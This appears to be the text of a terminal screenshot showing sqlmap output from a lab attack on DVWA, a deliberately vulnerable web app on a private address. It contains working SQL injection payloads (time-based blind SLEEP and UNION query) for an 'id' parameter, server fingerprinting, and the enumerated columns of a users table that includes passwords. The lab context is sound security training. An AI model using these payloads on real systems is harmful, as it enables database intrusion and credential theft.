 root@kali: ~
File Actions Edit View Help
root@kali: ~
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 2097 FROM (SELECT(SLEEP(5)))NczU) AND 'dBGx'='dBG
x&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0×716a787171,0×6772664e48734f70477062
6176464e7571775571444a49467145466372724a48496e506671476a72,0×7162627a71),NULL--
ZDqP&Submit=Submit
---
[08:56:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 5.0.12
[08:56:02] [INFO] fetching columns for table 'users' in database 'dvwa'
[08:56:02] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
[08:56:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.11'
[*] ending @ 08:56:02 /2019-12-01/
root@kali:~#